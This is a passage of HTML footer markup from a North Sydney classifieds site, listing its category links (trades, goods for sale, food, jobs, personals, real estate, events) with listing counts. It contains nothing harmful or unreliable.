                                                <a href="https://www.northsydneyclassifieds.com.au/cat/164/business-services-nursingcarers" title="Nursing/Carers">Nursing/Carers<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/107/business-services-online-retailer" title="Online Retailer">Online Retailer<strong>(4)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/81/business-services-other-services" title="Other Services">Other Services<strong>(129)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/137/business-services-personal-training" title="Personal Training">Personal Training<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/136/business-services-pet-services" title="Pet Services">Pet Services<strong>(1)</strong></a></li>
                                                                                        </ul>
                                                </div>
                                                <div class=" col-md-3 col-sm-3 col-xs-12 column service_link footnonmobile">
                                                <ul class="list-unstyled"><h6>BUSINESS SERVICES</h6>
                                                                                            <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/138/business-services-plumbers" title="Plumbers">Plumbers<strong>(19)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/167/business-services-psychic" title="Psychic">Psychic<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/139/business-services-realestate" title="Realestate">Realestate<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/103/business-services-recruitment" title="Recruitment">Recruitment<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/163/business-services-removalist" title="Removalist">Removalist<strong>(9)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/142/business-services-rubbish-removalist" title="Rubbish Removalist">Rubbish Removalist<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/143/business-services-shower-screens" title="Shower Screens">Shower Screens<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/140/business-services-taxi-and-hire-car" title="Taxi and Hire Car">Taxi and Hire Car<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/147/business-services-tiling" title="Tiling">Tiling<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/105/business-services-travel-agents--tours" title="Travel agents / Tours">Travel agents / Tours<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/141/business-services-web-developers" title="Web Developers">Web Developers<strong>(38)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/106/business-services-wedding-services-" title="Wedding Services ">Wedding Services <strong>(7)</strong></a></li>
                                                                <h6>BUY AND SELL</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/176/buy-and-sell-art" title="Art">Art<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/119/buy-and-sell-barterswap" title="Barter/Swap">Barter/Swap<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/96/buy-and-sell-boats" title="Boats">Boats<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/11/buy-and-sell-bookscomics" title="Books/Comics">Books/Comics<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/122/buy-and-sell-business-for-sale" title="Business for sale">Business for sale<strong>(4)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/95/buy-and-sell-campervan" title="Campervan">Campervan<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/12/buy-and-sell-carsmotorbikes" title="Cars/Motorbikes">Cars/Motorbikes<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/13/buy-and-sell-clothesaccessories" title="Clothes/accessories">Clothes/accessories<strong>(10)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/14/buy-and-sell-computersgames" title="Computers/Games">Computers/Games<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/117/buy-and-sell-domain-names" title="domain names">domain names<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/15/buy-and-sell-event-tickets" title="Event tickets">Event tickets<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/16/buy-and-sell-free-stuff" title="Free stuff">Free stuff<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/115/buy-and-sell-garage-sale" title="Garage sale">Garage sale<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/17/buy-and-sell-householdfurniture" title="Household/Furniture">Household/Furniture<strong>(14)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/171/buy-and-sell-jewellery" title="Jewellery">Jewellery<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/18/buy-and-sell-musiccds" title="Music/CD's">Music/CD's<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/116/buy-and-sell-online-business" title="online business">online business<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/97/buy-and-sell-other" title="Other">Other<strong>(21)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/19/buy-and-sell-phonescameras" title="Phones/Cameras">Phones/Cameras<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/20/buy-and-sell-sportsfitness" title="Sports/Fitness">Sports/Fitness<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/118/buy-and-sell-stuff-wanted" title="Stuff Wanted">Stuff Wanted<strong>(0)</strong></a></li>
                                                                                        </ul>
                                                </div>
                                                <div class=" col-md-3 col-sm-3 col-xs-12 column service_link footnonmobile">
                                                <ul class="list-unstyled"><h6>BUY AND SELL</h6>
                                                                        <h6>EAT & DRINK</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/63/eat-and-drink-cafes" title="Cafe's">Cafe's<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/66/eat-and-drink-catering" title="Catering">Catering<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/69/eat-and-drink-delis" title="Deli's">Deli's<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/68/eat-and-drink-health-food" title="Health food">Health food<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/70/eat-and-drink-other" title="Other">Other<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/65/eat-and-drink-pubs" title="Pubs">Pubs<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/114/eat-and-drink-recommendations" title="Recommendations">Recommendations<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/64/eat-and-drink-restaurants" title="Restaurants">Restaurants<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/67/eat-and-drink-takeaway" title="Takeaway">Takeaway<strong>(0)</strong></a></li>
                                                                <h6>JOBS</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/23/jobs-accountingfinancebanking" title="Accounting/finance/banking">Accounting/finance/banking<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/24/jobs-adminoffice" title="Admin/office">Admin/office<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/25/jobs-advertisingmediaentertainment" title="Advertising/media/entertainment">Advertising/media/entertainment<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/26/jobs-call-centrecustomer-service" title="Call centre/customer service">Call centre/customer service<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/27/jobs-child-carenanny" title="Child care/nanny">Child care/nanny<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/28/jobs-communitysport" title="Community/sport">Community/sport<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/29/jobs-computingit" title="Computing/IT">Computing/IT<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/30/jobs-constructiontradeengineer" title="Construction/trade/engineer">Construction/trade/engineer<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/32/jobs-educationtraining" title="Education/training">Education/training<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/33/jobs-farmingveterinary-jobs" title="Farming/veterinary jobs">Farming/veterinary jobs<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/34/jobs-healthcarenursing" title="Healthcare/nursing">Healthcare/nursing<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/35/jobs-hospitality" title="Hospitality">Hospitality<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/89/jobs-jobs-wanted" title="Jobs wanted">Jobs wanted<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/31/jobs-legalinsurance" title="Legal/insurance">Legal/insurance<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/40/jobs-other" title="Other">Other<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/39/jobs-part-timeeveningweekend" title="Part-time/evening/weekend">Part-time/evening/weekend<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/36/jobs-recruitmenthr" title="Recruitment/HR">Recruitment/HR<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/37/jobs-retailhairbeauty-jobs" title="Retail/hair/beauty jobs">Retail/hair/beauty jobs<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/38/jobs-salesmarketing" title="Sales/marketing">Sales/marketing<strong>(1)</strong></a></li>
                                                                <h6>PERSONALS</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/90/personals-adult-employment" title="Adult employment">Adult employment<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/172/personals-adult-entertainment" title="Adult Entertainment">Adult Entertainment<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/86/personals-alternative--services" title="Alternative  services">Alternative  services<strong>(0)</strong></a></li>
                                                                                        </ul>
                                                </div>
                                                <div class=" col-md-3 col-sm-3 col-xs-12 column service_link footnonmobile">
                                                <ul class="list-unstyled"><h6>PERSONALS</h6>
                                                                                            <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/170/personals-licensed-brothels" title="Licensed Brothels">Licensed Brothels<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/112/personals-massage-relaxation-" title="Massage relaxation ">Massage relaxation <strong>(8)</strong></a></li>
                                                                <h6>REAL ESTATE</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/109/real-estate-accommodation-wanted" title="Accommodation wanted">Accommodation wanted<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/74/real-estate-backpackers" title="Backpackers">Backpackers<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/124/real-estate-buyers-agent" title="Buyers agent">Buyers agent<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/174/real-estate-commercial-for-lease" title="Commercial for lease">Commercial for lease<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/50/real-estate-holiday-accommodation" title="Holiday accommodation">Holiday accommodation<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/52/real-estate-housesitting" title="Housesitting">Housesitting<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/51/real-estate-overseas-accommodation" title="Overseas accommodation">Overseas accommodation<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/49/real-estate-property-for-rent" title="Property for rent">Property for rent<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/48/real-estate-property-for-sale" title="Property for sale">Property for sale<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/46/real-estate-share-accommodation" title="Share accommodation">Share accommodation<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/120/real-estate-share-house" title="Share house">Share house<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/121/real-estate-share-house-wanted" title="Share house wanted">Share house wanted<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/47/real-estate-short-term" title="Short term">Short term<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/108/real-estate-top-realestate-agents" title="Top Realestate agents">Top Realestate agents<strong>(3)</strong></a></li>
                                                                <h6>WHATS ON</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/53/whats-on-activitieshobbies" title="Activities/Hobbies">Activities/Hobbies<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/54/whats-on-community-classes-and-courses" title="Community classes & courses">Community classes & courses<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/55/whats-on-day-events" title="Day events">Day events<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/56/whats-on-markets" title="Markets">Markets<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/57/whats-on-music-festivals" title="Music festivals">Music festivals<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/58/whats-on-nightlifeclub-events" title="Nightlife/club events">Nightlife/club events<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/88/whats-on-other" title="Other">Other<strong>(4)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/59/whats-on-skills-and-language-swap" title="Skills & language swap">Skills & language swap<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/60/whats-on-sportgyms" title="Sport/Gyms">Sport/Gyms<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/61/whats-on-traveltravel-partners" title="Travel/Travel partners">Travel/Travel partners<strong>(0)</strong></a></li>
                                        </ul>
</div>
<div class=" col-md-3 col-sm-3 col-xs-12 column service_link footmobile">
    <ul class="list-unstyled">
                <h6>BUSINESS SERVICES</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/168/business-services-air-conditioning" title="Air Conditioning">Air Conditioning<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/135/business-services-artists" title="Artists">Artists<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/125/business-services-automotive" title="Automotive">Automotive<strong>(13)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/80/business-services-carute-rentals" title="Car/Ute Rentals">Car/Ute Rentals<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/126/business-services-carpenters" title="Carpenters">Carpenters<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/127/business-services-catering" title="Catering">Catering<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/129/business-services-childcarenanny" title="Childcare/Nanny">Childcare/Nanny<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/130/business-services-cleaning" title="Cleaning">Cleaning<strong>(28)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/78/business-services-computers" title="Computers">Computers<strong>(16)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/131/business-services-courses-and-training" title="Courses & Training">Courses & Training<strong>(20)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/165/business-services-electrician" title="Electrician">Electrician<strong>(5)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/98/business-services-entertainment" title="Entertainment">Entertainment<strong>(4)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/104/business-services-financial-services" title="Financial Services">Financial Services<strong>(16)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/99/business-services-fitness-and-personal-training-" title="Fitness & Personal Training ">Fitness & Personal Training <strong>(9)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/101/business-services-food" title="Food">Food<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/144/business-services-funeral-services" title="Funeral Services">Funeral Services<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/132/business-services-graphic-design" title="Graphic Design">Graphic Design<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/156/business-services-guttering" title="Guttering">Guttering<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/79/business-services-health-and-beauty" title="Health & Beauty">Health & Beauty<strong>(44)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/166/business-services-holistic-healer" title="Holistic Healer">Holistic Healer<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/77/business-services-home-improvementstradies" title="Home Improvements/Tradies">Home Improvements/Tradies<strong>(47)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/145/business-services-kitchens" title="Kitchens">Kitchens<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/100/business-services-landscaping" title="Landscaping">Landscaping<strong>(4)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/133/business-services-language-and-tutoring" title="Language & Tutoring">Language & Tutoring<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/161/business-services-legal-services" title="Legal Services">Legal Services<strong>(10)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/134/business-services-mechanics" title="Mechanics">Mechanics<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/146/business-services-money-stocks-and-bonds" title="Money, Stocks & Bonds">Money, Stocks & Bonds<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/123/business-services-musicians" title="Musicians">Musicians<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/164/business-services-nursingcarers" title="Nursing/Carers">Nursing/Carers<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/107/business-services-online-retailer" title="Online Retailer">Online Retailer<strong>(4)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/81/business-services-other-services" title="Other Services">Other Services<strong>(129)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/137/business-services-personal-training" title="Personal Training">Personal Training<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/136/business-services-pet-services" title="Pet Services">Pet Services<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/102/business-services-photography--video" title="Photography / Video">Photography / Video<strong>(5)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/138/business-services-plumbers" title="Plumbers">Plumbers<strong>(19)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/167/business-services-psychic" title="Psychic">Psychic<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/139/business-services-realestate" title="Realestate">Realestate<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/103/business-services-recruitment" title="Recruitment">Recruitment<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/163/business-services-removalist" title="Removalist">Removalist<strong>(9)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/142/business-services-rubbish-removalist" title="Rubbish Removalist">Rubbish Removalist<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/143/business-services-shower-screens" title="Shower Screens">Shower Screens<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/140/business-services-taxi-and-hire-car" title="Taxi and Hire Car">Taxi and Hire Car<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/147/business-services-tiling" title="Tiling">Tiling<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/105/business-services-travel-agents--tours" title="Travel agents / Tours">Travel agents / Tours<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/141/business-services-web-developers" title="Web Developers">Web Developers<strong>(38)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/106/business-services-wedding-services-" title="Wedding Services ">Wedding Services <strong>(7)</strong></a></li>


        <h6>BUY AND SELL</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/176/buy-and-sell-art" title="Art">Art<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/119/buy-and-sell-barterswap" title="Barter/Swap">Barter/Swap<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/96/buy-and-sell-boats" title="Boats">Boats<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/11/buy-and-sell-bookscomics" title="Books/Comics">Books/Comics<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/122/buy-and-sell-business-for-sale" title="Business for sale">Business for sale<strong>(4)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/95/buy-and-sell-campervan" title="Campervan">Campervan<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/12/buy-and-sell-carsmotorbikes" title="Cars/Motorbikes">Cars/Motorbikes<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/13/buy-and-sell-clothesaccessories" title="Clothes/accessories">Clothes/accessories<strong>(10)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/14/buy-and-sell-computersgames" title="Computers/Games">Computers/Games<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/117/buy-and-sell-domain-names" title="domain names">domain names<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/15/buy-and-sell-event-tickets" title="Event tickets">Event tickets<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/16/buy-and-sell-free-stuff" title="Free stuff">Free stuff<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/115/buy-and-sell-garage-sale" title="Garage sale">Garage sale<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/17/buy-and-sell-householdfurniture" title="Household/Furniture">Household/Furniture<strong>(14)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/171/buy-and-sell-jewellery" title="Jewellery">Jewellery<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/18/buy-and-sell-musiccds" title="Music/CD's">Music/CD's<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/116/buy-and-sell-online-business" title="online business">online business<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/97/buy-and-sell-other" title="Other">Other<strong>(21)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/19/buy-and-sell-phonescameras" title="Phones/Cameras">Phones/Cameras<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/20/buy-and-sell-sportsfitness" title="Sports/Fitness">Sports/Fitness<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/118/buy-and-sell-stuff-wanted" title="Stuff Wanted">Stuff Wanted<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/21/buy-and-sell-tvdvds" title="TV/DVD's">TV/DVD's<strong>(0)</strong></a></li>


        <h6>EAT & DRINK</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/63/eat-and-drink-cafes" title="Cafe's">Cafe's<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/66/eat-and-drink-catering" title="Catering">Catering<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/69/eat-and-drink-delis" title="Deli's">Deli's<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/68/eat-and-drink-health-food" title="Health food">Health food<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/70/eat-and-drink-other" title="Other">Other<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/65/eat-and-drink-pubs" title="Pubs">Pubs<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/114/eat-and-drink-recommendations" title="Recommendations">Recommendations<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/64/eat-and-drink-restaurants" title="Restaurants">Restaurants<strong>(3)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/67/eat-and-drink-takeaway" title="Takeaway">Takeaway<strong>(0)</strong></a></li>


        <h6>JOBS</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/23/jobs-accountingfinancebanking" title="Accounting/finance/banking">Accounting/finance/banking<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/24/jobs-adminoffice" title="Admin/office">Admin/office<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/25/jobs-advertisingmediaentertainment" title="Advertising/media/entertainment">Advertising/media/entertainment<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/26/jobs-call-centrecustomer-service" title="Call centre/customer service">Call centre/customer service<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/27/jobs-child-carenanny" title="Child care/nanny">Child care/nanny<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/28/jobs-communitysport" title="Community/sport">Community/sport<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/29/jobs-computingit" title="Computing/IT">Computing/IT<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/30/jobs-constructiontradeengineer" title="Construction/trade/engineer">Construction/trade/engineer<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/32/jobs-educationtraining" title="Education/training">Education/training<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/33/jobs-farmingveterinary-jobs" title="Farming/veterinary jobs">Farming/veterinary jobs<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/34/jobs-healthcarenursing" title="Healthcare/nursing">Healthcare/nursing<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/35/jobs-hospitality" title="Hospitality">Hospitality<strong>(1)</strong></a></li>
